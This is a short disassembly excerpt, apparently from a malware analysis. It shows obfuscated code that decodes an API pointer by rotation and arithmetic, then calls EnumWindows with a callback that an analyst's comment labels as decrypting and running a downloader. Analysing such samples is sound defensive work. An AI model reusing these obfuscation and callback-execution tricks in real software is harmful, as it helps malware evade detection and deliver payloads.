 proc near ; CODE XREF: create_wi
mov ecx, 104Ch
mov edx, [ebp-stack.module_base]
ror edx, 0Ah
add ecx, edx
push ebp
push ecx ; callback function:
; decrypt_run_downldr
mov eax, [ebp-stack.EnumWindows]
add eax, 0CFF24FFh
rol eax, 19h
mov [ebp-stack.current_api_ptr], eax
call jmp_to_api ; EnumWindows